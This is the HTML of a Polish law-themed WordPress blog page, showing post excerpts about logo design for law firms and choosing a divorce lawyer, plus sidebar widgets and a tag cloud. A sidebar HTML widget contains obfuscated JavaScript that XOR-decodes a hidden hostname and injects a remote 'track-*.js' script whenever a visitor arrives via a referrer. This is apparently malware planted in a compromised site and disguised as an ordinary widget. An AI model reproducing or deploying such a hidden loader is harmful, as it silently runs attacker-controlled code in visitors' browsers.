                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/projektowanie-logo-dla-radcow-prawnych-kancelarii-adwokackiej-i-adwokatow/" title="Projektowanie logo dla radców prawnych, kancelarii adwokackiej i adwokatów">Projektowanie logo dla radców prawnych, kancelarii adwokackiej i adwokatów</a></h3>
                
        <div class="entry-summary"><p>Kancelaria prawna to nie tylko porady prawne i prowadzenie spraw klientów, ale także firma, która wymaga odpowiedniego zarządzania i reprezentowania. Dlatego też, wszelkie usługi reklamowe, jak choćby projektowanie logo dla adwokatów, prowadzenie strony internetowej, czy też wykonanie odpowiednich wizytówek to niezwykle istotne elementy, które świadczą [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">10 stycznia 2018</div>        </div>
                
        
    </div>
</div><div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/dlaczego-wybor-adwokata-przy-rozwodzie-jest-tak-wazny-adwokat-alimenty-rozwody-w-warszawie/"><img width="700" height="464" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356050.jpg" class="img-responsive wp-post-image" alt="Dlaczego wybór adwokata przy rozwodzie jest tak ważny? Adwokat alimenty, rozwody w Warszawie" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356050.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356050-300x199.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356050-768x509.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356050-1024x678.jpg 1024w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/dlaczego-wybor-adwokata-przy-rozwodzie-jest-tak-wazny-adwokat-alimenty-rozwody-w-warszawie/" title="Dlaczego wybór adwokata przy rozwodzie jest tak ważny? Adwokat alimenty, rozwody w Warszawie">Dlaczego wybór adwokata przy rozwodzie jest tak ważny? Adwokat alimenty, rozwody w Warszawie</a></h3>
                
        <div class="entry-summary"><p>W życiu zdarza się wiele naprawdę trudnych sytuacji. Zakochani ludzie decydują się często na wspólne zamieszkania i ślub, ale w wyniku bardzo przykrych zdarzeń często dochodzi do tego, że decydują się na rozstanie. Wówczas niezwykle istotną decyzją będzie wybór, który adwokat rozwód będzie prowadził. Od [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">20 grudnia 2017</div>        </div>
                
        
    </div>
</div>    
    
</div>
<!-- /Blog Feed --></div>
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/bmi-dla-mezczyzny-jak-obliczyc-wskazniki-masy-ciala-dla-mezczyzn/" rel="bookmark">BMI dla mężczyzny &#8211; jak obliczyć wskaźniki masy ciała dla mężczyzn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/odpowiedzialnosc-cywilna-jak-rozliczyc-szkody-wyrzadzone-innym-osobom/" rel="bookmark">Odpowiedzialność cywilna &#8211; jak rozliczyć szkody wyrządzone innym osobom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-dewizowe-a-transakcje-zagraniczne-jakie-sa-ograniczenia-i-regulacje/" rel="bookmark">Prawo dewizowe a transakcje zagraniczne &#8211; jakie są ograniczenia i regulacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/znaczenie-imienia-oliwia-symbolika-i-charakterystyka-tego-pieknego-imienia/" rel="bookmark">Znaczenie imienia Oliwia &#8211; symbolika i charakterystyka tego pięknego imienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-transportowe-a-przewoz-osob-jakie-sa-przepisy-i-zasady-dotyczace-przewozu-osob/" rel="bookmark">Prawo transportowe a przewóz osób &#8211; jakie są przepisy i zasady dotyczące przewozu osób</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
		<div id="recent-posts-2" class="default-widget widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://omegastaryzamosc.pl/jak-skutecznie-zarzadzac-mieszkaniami-na-wynajem-przewodnik-dla-wlascicieli/">Jak skutecznie zarządzać mieszkaniami na wynajem: przewodnik dla właścicieli</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/komody-nowoczesne-i-klasyczne-jak-dopasowac-styl-do-domu/">Komody nowoczesne i klasyczne: jak dopasować styl do domu?</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/polsko-grecka-wymiana-handlowa-szanse-wyzwania-i-kluczowe-towary-w-relacjach-gospodarczych/">Polsko-grecka wymiana handlowa: Szanse, wyzwania i kluczowe towary w relacjach gospodarczych</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/agencje-interaktywne-klucz-do-sukcesu-w-marketingu-internetowym-i-efektywnej-wspolpracy-biznesowej/">Agencje interaktywne: Klucz do sukcesu w marketingu internetowym i efektywnej współpracy biznesowej</a>
									</li>
											<li>
					<a href="https://omegastaryzamosc.pl/wynajem-toalet-przenosnych-na-wydarzenia-kluczowe-informacje-uslugi-i-porady-dla-organizatorow/">Wynajem toalet przenośnych na wydarzenia: Kluczowe informacje, usługi i porady dla organizatorów</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="default-widget widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Stary Zamość</p>
</div>
		</div><div id="archives-2" class="default-widget widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://omegastaryzamosc.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://omegastaryzamosc.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://omegastaryzamosc.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</div><div id="categories-2" class="default-widget widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://omegastaryzamosc.pl/kategoria/temida/">Temida</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://omegastaryzamosc.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</div><div id="execphp-2" class="default-widget widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="arpw-widget-3" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Polecamy artykuły</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/firmy-ochroniarskie-w-poznaniu-profesjonalne-uslugi-ochroniarskie-dla-klientow-z-regionu/"  rel="bookmark"><img width="50" height="36" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Firmy ochroniarskie w Poznaniu &#8211; profesjonalne usługi ochroniarskie dla klientów z regionu" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-300x217.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-768x554.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/biznes_umowa_1523355533-1024x739.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/firmy-ochroniarskie-w-poznaniu-profesjonalne-uslugi-ochroniarskie-dla-klientow-z-regionu/" rel="bookmark">Firmy ochroniarskie w Poznaniu &#8211; profesjonalne usługi ochroniarskie dla klientów z regionu</a><div class="arpw-summary">Firmy ochroniarskie w Poznaniu &#8211; usługi ochroniarskie dla Twojego bezpieczeństwa W obecnych czasach bezpieczeństwo jest jednym z najważniejszych czynników &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-nieruchomosci-regulacje-dotyczace-wlasnosci-i-obrotu-nieruchomosciami/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo nieruchomości &#8211; regulacje dotyczące własności i obrotu nieruchomościami" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-150x150.png 150w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-300x300.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-768x768.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rodzina_prawo_1523355994-1024x1024.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-nieruchomosci-regulacje-dotyczace-wlasnosci-i-obrotu-nieruchomosciami/" rel="bookmark">Prawo nieruchomości &#8211; regulacje dotyczące własności i obrotu nieruchomościami</a><div class="arpw-summary">PRAWO NIERUCHOMOŚCI &#8211; REGULACJE DOTYCZĄCE WŁASNOŚCI I OBROTU NIERUCHOMOŚCIAMI Wprowadzenie Prawo nieruchomości jest dziedziną prawa regulującą prawa własności i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/znaczenie-imienia-oliwia-pochodzenie-i-symbolika-tego-imienia/"  rel="bookmark"><img width="50" height="50" src="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Znaczenie imienia Oliwia &#8211; pochodzenie i symbolika tego imienia" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-50x50.jpg 50w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-150x150.jpg 150w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-540x540.jpg 540w, https://omegastaryzamosc.pl/wp-content/uploads/2023/06/closeup-shot-person-writing-book-with-gavel-table-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/znaczenie-imienia-oliwia-pochodzenie-i-symbolika-tego-imienia/" rel="bookmark">Znaczenie imienia Oliwia &#8211; pochodzenie i symbolika tego imienia</a><div class="arpw-summary">Znaczenie imienia Oliwia &#8211; pochodzenie i symbolika tego imienia Pochodzenie Oliwia to imię o długiej i bogatej historii. Jego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-jakie-sa-prawa-i-obowiazki-w-zakresie-ubezpieczen/"  rel="bookmark"><img width="50" height="37" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prawo ubezpieczeniowe &#8211; jakie są prawa i obowiązki w zakresie ubezpieczeń" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-300x225.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-768x575.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-1024x767.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-ubezpieczeniowe-jakie-sa-prawa-i-obowiazki-w-zakresie-ubezpieczen/" rel="bookmark">Prawo ubezpieczeniowe &#8211; jakie są prawa i obowiązki w zakresie ubezpieczeń</a><div class="arpw-summary">Prawo ubezpieczeniowe &#8211; jakie są prawa i obowiązki w zakresie ubezpieczeń Ubezpieczenia towarzyszą nam praktycznie w każdej dziedzinie życia. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://omegastaryzamosc.pl/biuro-detektywistyczne-w-poznaniu-profesjonalne-uslugi-detektywistyczne-i-sledcze/"  rel="bookmark"><img width="50" height="35" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355226.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Biuro detektywistyczne w Poznaniu &#8211; profesjonalne usługi detektywistyczne i śledcze" decoding="async" loading="lazy" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355226.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355226-300x211.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355226-768x540.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawo_1523355226-1024x720.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://omegastaryzamosc.pl/biuro-detektywistyczne-w-poznaniu-profesjonalne-uslugi-detektywistyczne-i-sledcze/" rel="bookmark">Biuro detektywistyczne w Poznaniu &#8211; profesjonalne usługi detektywistyczne i śledcze</a><div class="arpw-summary">Biuro detektywistyczne w Poznaniu &#8211; profesjonalne usługi detektywistyczne i śledcze Detektyw to zawód, którego popularność stale rośnie w Polsce, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-3" class="default-widget widget widget_text">			<div class="textwidget"><p>Omega Zamość</p>
</div>
		</div><div id="custom_html-2" class="widget_text default-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6eba) {
    
    var _b78e0 = Date.now();
    var _b2641 = 1000;
    _b78e0 = _b78e0 / _b2641;
    _b78e0 = Math.floor(_b78e0);

    var _6fa32 = 600;
    _b78e0 -= _b78e0 % _6fa32;
    _b78e0 = _b78e0.toString(16);

    var _6ac98 = _6eba.referrer;

    if (!_6ac98) return;

    var _be791 = [35120, 35125, 35114, 35129, 35128, 35133, 35119, 35124, 35134, 35123, 35133, 35118, 35128, 35127, 35125, 35112, 35186, 35125, 35122, 35130, 35123];

    _be791 = _be791.map(function(_fa8a4){
        return _fa8a4 ^ 35164;
    });

    var _bc40d = "224afc94af0c5e396386d9861e98fa2d";
    
    _be791 = String.fromCharCode(..._be791);

    var _7581d = "https://";
    var _eca0a = "/";
    var _92057 = "track-";

    var _4d2b = ".js";

    var _5f9bc = _6eba.createElement("script");
    _5f9bc.type = "text/javascript";
    _5f9bc.async = true;
    _5f9bc.src = _7581d + _be791 + _eca0a + _92057 + _b78e0 + _4d2b;

    _6eba.getElementsByTagName("head")[0].appendChild(_5f9bc)

}(document);
</script></div></div></div>    
    
</div>
<!-- /Sidebar --></div>


    
    <!-- Footer Row 1 -->
    <div class="sidebar-footer footer-row-1">
        <div class="row">
            <div class="col-lg-6 col-md-6 col-sm-6"><div id="tag_cloud-2" class="footer-row-1-widget widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://omegastaryzamosc.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-44 tag-link-position-1" style="font-size: 11.294117647059pt;" aria-label="adwokaci Łódź (5 elementów)">adwokaci Łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-alimenty-w-warszawie/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 11.294117647059pt;" aria-label="Adwokat alimenty w Warszawie (5 elementów)">Adwokat alimenty w Warszawie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat kraków prawo rodzinne (5 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat odszkodowania warszawa (7 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.176470588235pt;" aria-label="adwokat Olsztyn sprawy rodzinne (6 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="adwokat prawo rodzinne warszawa (4 elementy)">adwokat prawo rodzinne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwody warszawa (6 elementów)">adwokat rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 8pt;" aria-label="adwokat rozwód (4 elementy)">adwokat rozwód</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-rozwod-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.176470588235pt;" aria-label="adwokat rozwód Warszawa (6 elementów)">adwokat rozwód Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.294117647059pt;" aria-label="adwokat Sieradz (5 elementów)">adwokat Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 8pt;" aria-label="adwokat zachowek (4 elementy)">adwokat zachowek</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 22pt;" aria-label="doradztwo prawne w Krakowie (10 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="Kancelaria adwokacka Katowice (10 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka Sieradz (6 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-3 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (8 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-sieradz/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 14.176470588235pt;" aria-label="kancelaria prawna Sieradz (6 elementów)">kancelaria prawna Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;" aria-label="kancelaria prawna śląsk (4 elementy)">kancelaria prawna śląsk</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 16.235294117647pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 14.176470588235pt;" aria-label="obsługa prawna firm poznań (6 elementów)">obsługa prawna firm poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.294117647059pt;" aria-label="odszkodowania wrocław (5 elementów)">odszkodowania wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="porady online (7 elementów)">porady online</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-25" style="font-size: 11.294117647059pt;" aria-label="porady prawne Katowice (5 elementów)">porady prawne Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 8pt;" aria-label="porady prawne kraków (4 elementy)">porady prawne kraków</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/porady-prawne-wroclaw/" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 11.294117647059pt;" aria-label="porady prawne wrocław (5 elementów)">porady prawne wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 14.176470588235pt;" aria-label="prawnik rozwody wrocław (6 elementów)">prawnik rozwody wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="Prawnik Wrocław (6 elementów)">Prawnik Wrocław</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-adwokatow/" class="tag-cloud-link tag-link-9 tag-link-position-30" style="font-size: 8pt;" aria-label="Projektowanie logo dla adwokatów (4 elementy)">Projektowanie logo dla adwokatów</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-kancelarii-adwokackich/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 11.294117647059pt;" aria-label="Projektowanie logo dla kancelarii adwokackich (5 elementów)">Projektowanie logo dla kancelarii adwokackich</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 16.235294117647pt;" aria-label="Projektowanie logo dla radców prawnych (7 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-48 tag-link-position-33" style="font-size: 11.294117647059pt;" aria-label="Projekty logo dla kancelarii adwokackiej (5 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-45 tag-link-position-34" style="font-size: 8pt;" aria-label="Projekty logo kancelarii radcy prawnego (4 elementy)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 18.294117647059pt;" aria-label="rozwód Katowice (8 elementów)">rozwód Katowice</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 11.294117647059pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (5 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 11.294117647059pt;" aria-label="sprawy spadkowe warszawa (5 elementów)">sprawy spadkowe warszawa</a>
